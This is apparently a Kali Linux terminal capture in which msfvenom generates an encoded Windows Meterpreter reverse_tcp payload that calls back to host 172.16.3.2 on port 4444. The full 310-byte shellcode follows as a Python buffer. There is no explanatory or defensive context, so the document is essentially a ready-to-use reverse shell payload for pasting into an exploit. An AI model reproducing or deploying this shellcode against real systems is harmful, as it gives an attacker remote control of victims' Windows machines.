 root@kali:~# msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp LHOST=172.16.3.2 LPORT=44
44 -e x86/shikata_ga_nai -b '\x00\x0a\x0d\x26' -f python --smallest
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 310 (iteration=0)
x86/shikata_ga_nai chosen with final size 310
Payload size: 310 bytes
Final size of python file: 1490 bytes
buf =  ""
buf += "\xda\xdd\xd9\x74\x24\xf4\x5b\x2b\xc9\xba\x3a\xd7\x7b"
buf += "\x9f\xb1\x47\x31\x53\x1a\x03\x53\x1a\x83\xeb\xfc\xe2"
buf += "\xcf\x2b\x93\x1d\x2f\xd4\x64\x42\xa6\x31\x55\x42\xdc"
buf += "\x32\xc6\x72\x97\x17\xeb\xf9\xf5\x83\x78\x8f\xd1\xa4"
buf += "\xc9\x3a\x07\x8a\xca\x17\x7b\x8d\x48\x6a\xaf\x6d\x70"
buf += "\xa5\xa2\x6c\xb5\xd8\x4e\x3c\x6e\x96\xfc\xd1\x1b\xe2"
buf += "\x3c\x59\x57\xe2\x44\xbe\x20\x05\x65\x11\x3a\x5c\xa5"
buf += "\x93\xef\xd4\xec\x8b\xec\xd1\xa7\x20\xc6\xae\x36\xe1"
buf += "\x16\x4e\x94\xcc\x96\xbd\xe5\x09\x10\x5e\x90\x63\x62"
buf += "\xe3\xa2\xb7\x18\x3f\x27\x2c\xba\xb4\x9f\x88\x3a\x18"
buf += "\x79\x5a\x30\xd5\x0e\x04\x55\xe8\xc3\x3e\x61\x61\xe2"
buf += "\x90\xe3\x31\xc0\x34\xaf\xe2\x69\x6c\x15\x44\x96\x6e"
buf += "\xf6\x39\x32\xe4\x1b\x2d\x4f\xa7\x73\x82\x7d\x58\x84"
buf += "\x8c\xf6\x2b\xb6\x13\xac\xa3\xfa\xdc\x6a\x33\x8a\xcb"
buf += "\x8d\xeb\x34\x9b\x70\x0c\x45\xb5\xb6\x58\x15\xad\x1f"
buf += "\xe1\xfe\x2d\xa0\x34\x6a\x24\x36\x1b\x7b\x3b\xc4\x0b"
buf += "\x7e\x3b\xd9\x97\xf7\xdd\x89\x77\x58\x72\x69\x28\x18"
buf += "\x22\x01\x22\x97\x1d\x31\x4d\x7d\x36\xdb\xa2\x28\x6e"
buf += "\x73\x5a\x71\xe4\xe2\xa3\xaf\x80\x24\x2f\x5c\x74\xea"
buf += "\xd8\x29\x66\x9a\x28\x64\xd4\x0c\x36\x52\x73\xb0\xa2"
buf += "\x59\xd2\xe7\x5a\x60\x03\xcf\xc4\x9b\x66\x44\xcc\x09"
buf += "\xc9\x32\x31\xde\xc9\xc2\x67\xb4\xc9\xaa\xdf\xec\x99"
buf += "\xcf\x1f\x39\x8e\x5c\x8a\xc2\xe7\x31\x1d\xab\x05\x6c"
buf += "\x69\x74\xf5\x5b\x6b\x48\x20\xa5\x19\xa0\xf0"